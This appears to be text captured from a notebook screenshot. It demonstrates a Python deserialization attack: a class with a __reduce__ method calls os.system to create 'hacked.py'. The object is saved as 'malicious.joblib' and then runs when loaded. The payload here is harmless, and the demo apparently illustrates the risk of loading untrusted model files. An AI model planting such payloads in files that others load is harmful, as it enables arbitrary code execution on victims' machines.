 Files
..
sample_data
hacked.py
malicious.joblib
+ Code + Text
Disk
Gemini
{x}
0s
[12] import joblib
0s
[13] class Payload(object):
def __reduce__(self):
import os
return (os.system, ("touch hacked.py",))
joblib.dump(Payload(),'malicious.joblib')
['malicious.joblib']
0s
victim = joblib.load('malicious.joblib')
[ ] Start coding or generate with AI.